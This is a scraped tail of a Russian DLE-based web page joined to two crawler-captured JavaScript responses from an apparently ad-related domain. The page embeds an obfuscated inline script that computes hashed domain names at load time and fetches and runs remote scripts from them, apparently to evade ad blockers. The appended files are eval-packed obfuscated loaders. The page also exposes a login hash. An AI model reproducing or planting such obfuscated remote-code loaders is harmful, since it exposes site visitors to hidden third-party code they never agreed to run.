<script src="/engine/classes/min/index.php?g=general&amp;v=3945b"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js&amp;v=3945b" defer></script>
<script src="/templates/road-snow/js/libs.js?v11"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '021a069eb7b410d4b62035e81edcb942286c9dec';
var dle_group      = 5;
var dle_skin       = 'road-snow';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=74389,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 2377
content:
var _0xc56e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe0c(d,e,f){var g=_0xc56e[2][_0xc56e[1]](_0xc56e[0]);var h=g[_0xc56e[3]](0,e);var i=g[_0xc56e[3]](0,f);var j=d[_0xc56e[1]](_0xc56e[0])[_0xc56e[10]]()[_0xc56e[9]](function(a,b,c){if(h[_0xc56e[4]](b)!==-1)return a+=h[_0xc56e[4]](b)*(Math[_0xc56e[8]](e,c))},0);var k=_0xc56e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc56e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe0c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",63,"ICcvnZoeO",18,2,35))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1790
content:
var _0xc67e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe3c(d,e,f){var g=_0xc67e[2][_0xc67e[1]](_0xc67e[0]);var h=g[_0xc67e[3]](0,e);var i=g[_0xc67e[3]](0,f);var j=d[_0xc67e[1]](_0xc67e[0])[_0xc67e[10]]()[_0xc67e[9]](function(a,b,c){if(h[_0xc67e[4]](b)!==-1)return a+=h[_0xc67e[4]](b)*(Math[_0xc67e[8]](e,c))},0);var k=_0xc67e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc67e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe3c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"aPArLGtgd",37,4,21))